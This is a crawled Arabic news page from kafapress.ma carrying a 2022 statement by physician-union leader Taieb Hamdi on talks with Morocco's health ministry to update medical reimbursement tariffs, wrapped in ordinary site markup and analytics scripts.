

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/?ida=144083
body_size: 11110
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="الطيب حمضي: الهدف من الحوار مع وزارة الصحة هو تخفيف تكاليف المصاريف الصحية عن كاهل الاسر" />
    <meta property="og:image" content="https://kafapress.ma/photo/220816114810.jpeg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/220816114810.jpeg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/220816114810.jpeg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/144083.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="الطيب حمضي: الهدف من الحوار مع وزارة الصحة هو تخفيف تكاليف المصاريف الصحية عن كاهل الاسر" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: الطيب حمضي: الهدف من الحوار مع وزارة الصحة هو تخفيف تكاليف المصاريف الصحية عن كاهل الاسر</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الإثنين 26 يناير 2026 العدد : 5298
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126074256.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212265.html">ولد الرشيد يجري مباحثات مع مسؤول برلماني ونقابي مكسيكي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126072339.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212263.html">لقجع: الرؤية الملكية ركيزة أساسية في ريادة المغرب الرياضية وتألق "كان 2025"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126065712.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212262.html">سونكو يحتوي أزمة نهائي 'الكان' ويشيد بمتانة العلاقات مع المغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126062138.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212261.html">الملك يقيم مأدبة غداء على شرف الوزير الأول السنغالي والوفد المرافق له</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126060112.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212259.html">تازة.. الثلوج تحاصر عشرات المواطنين بـ "باب القلعة" ونداءات لتدخل عاجل</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126044139.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212255.html"> تضامن نقابي مع تقنيي النقل والإسعاف الصحي بأفورار  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126042155.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212254.html">التعليم العالي.. احتجاجات ضد برمجة "التكوين" خلال فترة العطلة البينية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126034048.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212250.html">: الـ 'ك.د.ش' تحتج ضد استمرار تغييب 'سامير' عن الخريطة الطاقية الوطنية  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126061006.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212260.html">تقديس الركراكي هو تشجيع للفشل ...</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126035648.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212253.html">ريال مدريد يضع نايل العيناوي تحت المجهر بعد تألقه القاري</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126040808.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212252.html">المغرب-إفريقيا وإفلاس المناورات العدائية </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126030217.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212247.html">استمرار الركراكي.. أمر فيه نقاش</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119064603.jpg" alt="" />
                                  <a class="popup" href="211862.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211862.html">بالفيديو.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126073753.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212264.html">تامسنا.. جمعية 'رؤيا للتنمية المستدامة' تحتفي بـ 'إيض يناير' بحضور فني وثقافي متميز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126025117.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212246.html">بين السقوط في فخ إعلام الأعداء والتحلي بالمسؤولية الوطنية القائمة على النقد البناء</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126015930.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212243.html">الإعلام الوطني لم يواكب كأس إفريقيا وظهر فراغه جليًا على أرضية الميدان</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260126011831.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="212238.html">زيارة ودّ لقيدوم الصحافة الوطنية عبد السلام الزكريتي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">صحة وعلوم</a>
              <h2 class="utf_post_title">الطيب حمضي: الهدف من الحوار مع وزارة الصحة هو تخفيف تكاليف المصاريف الصحية عن كاهل الاسر</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 16 غشت 2022 - 11:48</span>
              </div>
              <div style="color:#900; font-weight:bold;">طبيب وباحث في السياسات والنظم الصحية، رئيس النقابة الوطنية للطب العام بالقطاع الخاص بالمغرب ونائب رئيس الفدرالية الوطنية للصحة.</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/220816114810.jpeg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/144083.html&p[iamges][0]=https://kafapress.ma/photo/220816114810.jpeg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/144083.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>الحوار بين النقابات الممثلة لأطباء ومؤسسات القطاع الطبي الخاص والوزارات الوصية وصناديق التامين والوكالة الوطنية للتامين الصحي تهدف الى:</p>
<p>1 - تخفيف عبء تكاليف المصاريف الصحية عن كاهل الاسر من جهة.</p>
<p>2- وضمان التوازنات المالية لصناديق التامين من اجل نجاعتها وديمومتها من جهة أخرى.</p>
<p>&nbsp;3- وتسهيل الوصول الى العلاج لكل المؤمنين في إطار مقاربة تشاركية.</p>
<p>ولذلك فان بعض الاخبار المتداولة في بعض المنصات الاجتماعية والتي تتحدث عن مفاوضات لرفع تسعيرات الفحوصات الطبية او قرارات اتخذت في هدا الاتجاه هي غير صحيحة تماما.</p>
<p>النقابات الموقعة على الاتفاقية الوطنية وهي النقابة الوطنية للطب العام والتجمع النقابي الوطني لأطباء الأخصائيين بالقطاع الخاص، والنقابة الوطنية لأطباء القطاع الحر، والجمعية الوطنية للمصحات الخاصة، منخرطة مند عدة أشهر في إطار مقاربة تشاركية في تنزيل ومواكبة الرؤية الملكية والورش الملكي بتعميم التغطية الصحية ومراجعة المنظومة الصحية، من خلال الانكباب عدة ملفات من أجل المساهمة الفعلية في إنجاح الورش الملكي لصالح المواطنين والوطن.&nbsp;</p>
<p>الهدف من المناقشات لرفع التعريفة الوطنية المرجعية أساسا هو تمكين المغاربة المؤمنين، وفي نهاية السنة سيكون كل المغاربة مستفيدين من التامين الاجباري عن المرض، تمكينهم من استرداد تعويضات عن مصاريف علاجهم تلائم هده المصاريف وليس كما هو الحال اليوم. التعريفة الوطنية المرجعية المعمول بها حاليا تعود لسنة 2006 وكان مفروضا تجديدها كل ثلاث سنوات ولم يتم دلك، مما يجعل اليوم المؤمنون يؤدون مصاريف من جيوبهم لا يتم استردادها عن طريق التعويضات، لان هده الاخيرة يتم احتسابها بناء على تعريفة 2006 عوض الكلفة الحقيقية. وهكذا يجد المؤمن نفسه عند الاستشفاء او اجراء عملية جراحية مطالبا بتأدية مبالغ لا يتم تعويضه الا جزئيا عنها.</p>
<p>لدلك فان مراجعة التعريفة الوطنية المرجعية يهدف الى الرفع من مبالغ التعويضات التي تصرفها صناديق التامين للمؤمنين لتكون مناسبة للكلفة الحقيقية، وليس رفع التسعيرة.</p>
<p>كما ان المناقشات تهدف الى ضمان التوازنات المالية لصناديق التامين عن طريق ادوات طبية وليس ادوات محاسباتية. الادوات المحاسباتية تتطلب اما رفع الاشتراكات او خفض المصاريف أي التعويضات للحفاظ على التوازنات. بينما الادوات الطبية تضمن ترشيد النفقات مع تجويد الخدمات بنفس التكلفة او خفضها، من خلال التركيز على الادوية الجنيسة، الوقاية والتربية الصحية، الاتفاق على البروتوكولات العلاجية واحترامها، رقمنة الملف الطبي، تقنين مسار العلاج وعقلنته. هده آليات طبية للتحكم الطبي في المصاريف.</p>
<p>وتهدف المناقشات الى الرفع من جودة الخدمات والتحكم في تكلفتها وتسهيل مساطر وآجال استفادة المؤمنين من الولوج الى الخدمات الصحية.</p>
<p>هده الملفات كلها ستساهم في ضخ الشفافية في تعاملات القطاع الطبي الخاص ومحاربة السلوكيات الخاطئة والتي تعيش في إطار منظومة غير شفافة وتموت&nbsp;</p>
<p>انجاح الورش الملكي هو ضرورة مجتمعية ومواطناتي لتامين فعلية الحق في الصحة للمواطنين، والمساهمة في التنمية وضمان الكرامة والتقدم، ونجاح الورش هو نجاح للقطاع الصحي بشقيه العام والخاص. نجاح وتقدم القطاع الطبي الخاص رهين بنجاح التغطية الصحية في ظل منظومة صحية وطنية قوية وفعالة.</p>
<p>&nbsp;</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=144083" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260126035516.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212251.html">كوفيد-19 يترك أثرًا خفيًا: ملايين المرضى خارج دائرة التشخيص</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 26 يناير 2026 - 15:55</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125111902.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212197.html">التهراوي يعطي انطلاقة خدمات 10 مراكز صحية حضرية وقروية بجهة فاس- مكناس</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 11:19</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260124031414.png" alt="" /></a> </div>
                  <div class="utf_post_content">
